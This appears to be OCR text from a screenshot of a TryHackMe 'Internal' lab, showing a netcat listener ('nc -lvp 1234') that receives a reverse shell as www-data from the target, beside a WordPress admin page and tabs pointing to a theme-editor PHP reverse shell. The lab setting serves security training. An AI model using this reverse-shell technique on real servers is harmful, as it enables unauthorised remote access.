 1 2 3 4
20:32
Carpeta pe...
Sistema de ...
Papelera
VBox_GAs_...
c04tl@olinki: ~/THM/Internal
Sesión Acciones Editar Vista Ayuda
c04tl@olinki: ~/THM/Internal c04tl@olinki: ~/THM/Internal
┌──(c04tl㉿olinki)-[~/THM/Internal]
└─$ sudo nc -lvp 1234
[sudo] contraseña para c04tl:
listening on [any] 1234 ...
connect to [192.168.128.135] from internal.thm [10.145.189.239] 50416
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
02:32:06 up 5 min,  0 users,  load average: 0.08, 0.50, 0.30
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
TryHackMe | Intern Edit Themes ‹ Internal Hello world! – Inte php-reverse-shell/
http://internal.thm/blog/index.php/2020/08/03/hello-worldOOOO
5
Internal Customize 3 0 New Edit Post Howdy, admin
INTERNAL
Just another WordPress site
AUGUST 3, 2020 BY ADMIN
Hello world!
Welcome to WordPress. This is your first post. Edit or delete it, then
start writing!
Edit
Search ...
RECENT POSTS
Hello world!
RECENT COMMENTS
A WordPress Commenter on Hello world!
One Reply to “Hello world!”
A WordPress Commenter
AUGUST 3, 2020 AT 1:19 PM EDIT
Hi, this is a comment.
To get started with moderating, editing, and deleting comments,
please visit the Comments screen in the dashboard.
Commenter avatars come from Gravatar.
Reply
Waiting for internal.thm...